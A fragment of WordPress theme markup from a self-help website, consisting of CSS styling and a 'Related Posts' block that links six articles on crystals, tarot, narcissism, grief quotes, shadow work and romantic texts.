				}.tdi_82_b08 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_82_b08 .td-module-meta-info{
					padding: 25px 15px;
				
					border-width: 4px;
				
					border-color: #222222;
				}.tdi_82_b08 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_b08 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
				    display: flex;
				}.tdi_82_b08 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82_b08 .td-module-container:before{
					bottom: -17px;
				
					border-color: #eaeaea;
				}.tdi_82_b08 .td-post-category{
					display: none;
				
					background-color: #222222;
				
					font-weight:400 !important;
				}.tdi_82_b08 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_b08 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82_b08 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_b08 .td-read-more{
					display: none;
				}.tdi_82_b08 .td-post-author-name{
					display: none;
				}.tdi_82_b08 .td-post-date,
				.tdi_82_b08 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_82_b08 .td-module-comments{
					display: none;
				}.tdi_82_b08 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_82_b08 .td-post-author-name a{
					color: #aaaaaa;
				}.tdi_82_b08.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_82_b08.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #222222;
					border-color: #222222;
				
					border-color: #222222;
				}.tdi_82_b08 .td-module-meta-info,
				.tdi_82_b08 .td-next-prev-wrap{
					text-align: center;
				}.tdi_82_b08 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_82_b08.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_82_b08 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_82_b08 .block-title a,
				.tdi_82_b08 .block-title span,
				.tdi_82_b08 .td-block-title a,
				.tdi_82_b08 .td-block-title span{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;
				}.tdi_82_b08 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_82_b08 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_82_b08 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_b08 .td-module-meta-info{
					padding: 20px 10px;
				}.tdi_82_b08 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_b08 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_b08 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_b08 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b08 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_82_b08 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_b08 .td-module-meta-info{
					padding: 20px 5px;
				}.tdi_82_b08 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_b08 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_b08 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_b08 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b08 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_b08 .entry-title{
					font-family:Yeseva One !important;font-size:15px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_b08 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82_b08 .td-module-meta-info{
					padding: 20px 5px;
				
					border-width: 3px;
				}.tdi_82_b08 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_82_b08 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_82_b08 .td-module-container:before{
					bottom: -17px;
				}.tdi_82_b08 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_b08 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_b08 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_82_b08 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.3 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_82_b08 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_82_b08 = new tdBlock();
block_tdi_82_b08.id = "tdi_82_b08";
block_tdi_82_b08.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiNTAlIn0=","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_14","related_articles_posts_limit":"6","modules_divider":"","image_height":"100","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4IiwicGhvbmUiOiIyMHB4IDVweCJ9","all_modules_space":"34","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_weight":"","f_title_font_transform":"uppercase","show_cat":"none","art_title":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjEyIn0=","f_title_font_family":"650","meta_info_border_color":"#222222","f_meta_font_weight":"","f_meta_font_family":"","author_txt":"#aaaaaa","f_cat_font_weight":"400","f_meta_font_transform":"","custom_title":"Related Posts","f_cat_font_transform":"","f_cat_font_family":"","date_txt":"#aaaaaa","cat_bg":"#222222","border_color":"rgba(255,255,255,0)","nextprev":"yes","f_header_font_size":"18","f_header_font_line_height":"1","f_header_font_weight":"","f_header_font_family":"650","f_header_font_transform":"","meta_info_horiz":"content-horiz-center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwaG9uZSI6IjNweCJ9","related_articles_type":"","nextprev_icon":"#222222","nextprev_border":"#222222","nextprev_bg_h":"#222222","nextprev_icon_h":"#ffffff","nextprev_border_h":"#222222","limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1336,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82_b08","tdc_css_class":"tdi_82_b08","tdc_css_class_style":"tdi_82_b08_rand_style"}';
block_tdi_82_b08.td_column_number = "2";
block_tdi_82_b08.block_type = "tdb_single_related";
block_tdi_82_b08.post_count = "6";
block_tdi_82_b08.found_posts = "135";
block_tdi_82_b08.header_color = "";
block_tdi_82_b08.ajax_pagination_infinite_stop = "";
block_tdi_82_b08.max_num_pages = "23";
tdBlocksArray.push(block_tdi_82_b08);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Posts</span></h4></div><div id=tdi_82_b08 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" class="td-image-wrap" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/how-to-cleanse-crystals-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps">How to Cleanse Crystals: 11 Magical Methods with Easy Steps</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T08:20:26+00:00" >September 26, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">How should you cleanse your crystals?

There’s many methods to clear your crystals of unwanted energy. While water and moonlight are the most popular, you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/" rel="bookmark" class="td-image-wrap" title="Tarot Spreads for Self-Growth, Introspection &#038; Transformation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/tarot-spreads-for-self-scaled.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/" rel="bookmark" title="Tarot Spreads for Self-Growth, Introspection &#038; Transformation">Tarot Spreads for Self-Growth, Introspection &#038; Transformation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T08:20:47+00:00" >September 12, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tarot isn’t just for fortune-telling—it can be used for “self-telling.”

The symbols, imagery and metaphors used in tarot can be related to your life and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/tarot-spreads-for-self-growth-introspection-transformation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" class="td-image-wrap" title="Can Narcissists Change? A Caring Guide for Rocky Relationships"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/narcissist-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/" rel="bookmark" title="Can Narcissists Change? A Caring Guide for Rocky Relationships">Can Narcissists Change? A Caring Guide for Rocky Relationships</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T08:20:42+00:00" >August 29, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Before we start this post, there’s one thing we want you to consider first. We’d like you to take a moment to self-reflect and...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/can-narcissists-change-a-caring-guide-for-rocky-relationships/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" class="td-image-wrap" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/grief-quotes-loved-one-passed-away-1-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes">101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T08:20:44+00:00" >August 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We’re happy you’re here. It means you’ve decided to look your grief in the eye instead of trying to ignore it. That’s a beautiful...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/" rel="bookmark" class="td-image-wrap" title="143 Shadow Work Prompts To Ease Yourself Into Transformation"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/Shadow-Work-Prompts--696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/" rel="bookmark" title="143 Shadow Work Prompts To Ease Yourself Into Transformation">143 Shadow Work Prompts To Ease Yourself Into Transformation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T08:20:52+00:00" >August 1, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Shadow work is the person we want to be challenging the person we are now.

Although shadow work can take place in many different forms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/143-shadow-work-prompts-to-ease-yourself-into-transformation/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" class="td-image-wrap" title="69 Cute Good Morning Texts for Him to Boost Love"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/cute-good-morning-texts-for-him-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/" rel="bookmark" title="69 Cute Good Morning Texts for Him to Boost Love">69 Cute Good Morning Texts for Him to Boost Love</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-18T08:20:36+00:00" >July 18, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cute good morning texts for him can improve communication and have an uplifting effect on his day.

If you’re not sure what to write, view...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/69-cute-good-morning-texts-for-him-to-boost-love/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_b08" data-td_block_id="tdi_82_b08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_b08" data-td_block_id="tdi_82_b08"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_84_fc7  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_84_fc7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85_6f6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85_6f6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85_6f6{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_6f6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_85_6f6 .entry-thumb{
					background-position: center 50%;
				}.tdi_85_6f6 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_85_6f6 .td-image-container,
				.ie11 .tdi_85_6f6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85_6f6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85_6f6 .td-module-meta-info,
				.ie11 .tdi_85_6f6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85_6f6 .td-module-meta-info{
					max-width: 90%;
				
					margin: -30px auto 0 auto;
				
					padding: 20px 10px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 4px;
				
					border-color: #000000;
				
					background-color: #ffffff;
				}.tdi_85_6f6 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_85_6f6 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_6f6 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_85_6f6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_85_6f6 .td-post-category{
					display: none;
				}.tdi_85_6f6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85_6f6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85_6f6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85_6f6 .td-read-more{
					display: none;
				}.tdi_85_6f6 .td-author-date{
					display: none;
				}.tdi_85_6f6 .td-post-author-name{
					display: none;
				}.tdi_85_6f6 .td-post-date,
				.tdi_85_6f6 .td-post-author-name span{
					display: none;
				}.tdi_85_6f6 .entry-review-stars{
					display: none;
				}.tdi_85_6f6 .td-icon-star,
                .tdi_85_6f6 .td-icon-star-empty,
                .tdi_85_6f6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85_6f6 .td-module-comments{
					display: none;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85_6f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_6f6.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_85_6f6 .td-load-more-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_85_6f6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_85_6f6 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #222222 !important;
					border-color: #222222 !important;
				
					border-color: #222222 !important;
				}.tdi_85_6f6 .td-module-meta-info,
				.tdi_85_6f6 .td-next-prev-wrap{
					text-align: center;
				}.tdi_85_6f6 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_85_6f6.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_85_6f6 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:18px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_85_6f6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_85_6f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_6f6 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_6f6 .td-module-container:before{
					bottom: -18px;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_6f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_6f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85_6f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_6f6 .td-module-meta-info{
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_6f6 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_6f6 .td-module-container:before{
					bottom: -18px;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_6f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_6f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_6f6 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_6f6 .td-module-title a {
